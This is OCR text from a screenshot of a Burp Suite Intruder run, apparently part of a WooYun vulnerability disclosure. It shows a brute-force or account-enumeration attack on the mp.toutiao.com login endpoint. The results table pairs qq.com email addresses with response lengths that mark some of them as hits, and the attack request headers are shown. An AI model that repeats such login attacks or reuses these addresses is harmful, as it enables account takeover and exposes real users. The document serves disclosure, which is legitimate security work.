 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
127736 545050655@qq.com 502 725
50937 123456789@qq.com 200 661
93205 116610096@qq.com 200 661
110164 w123456@qq.com 200 661
151330 963258@qq.com 200 661
0 200 398 baseline request
67 465769477@.qq.com 200 398
274 747601695@.qq.com 200 398
320 297911159@.qq.com 200 398
350 582443938@.qq.com 200 398
416 870434630@.qq.com 200 398
Request Response
Raw Params Headers Hex
POST /auth/login_post/ HTTP/1.1
Host: mp.toutiao.com
Content-Length: 48
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://mp.toutiao.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/45.0.2454.93 Safari/537.36
? < + > Type a search term 0 matches
Finished
www.wooyun.org